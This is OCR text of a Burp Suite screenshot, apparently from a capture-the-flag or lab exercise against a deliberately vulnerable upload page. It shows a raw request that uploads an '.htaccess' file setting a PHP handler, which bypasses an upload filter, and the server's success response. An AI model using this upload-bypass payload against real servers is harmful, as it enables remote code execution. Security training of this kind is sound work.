 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://192.168.197.136:49156
Request
Raw Params Headers Hex
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------34920132292391392860211878
3013
Content-Length: 517
Origin: http://192.168.197.136:49156
Connection: close
Referer:
http://192.168.197.136:49156/include/f1ag_1s_n0t_here.php
Upgrade-Insecure-Requests: 1
-----------------------------349201322923913928602118783013
Content-Disposition: form-data; name="verify"
20221119114441
-----------------------------349201322923913928602118783013
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------349201322923913928602118783013
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------349201322923913928602118783013--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 19 Nov 2022 03:46:06 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Content-Length: 529
Connection: close
Content-Type: text/html
<pre>.htaccess succesfully uploaded!</pre><!DOCTYPE html>
<html>
<head>
<title>Content-Type Detection</title>
</head>
<body>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST"">
Choose a jpg to upload:<br /><br />
<input type="hidden" name="verify" value="20221119114606" />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</div>
</body>
</html>
? < + > Type a search term
天权信安
Done 731 bytes | 7 millis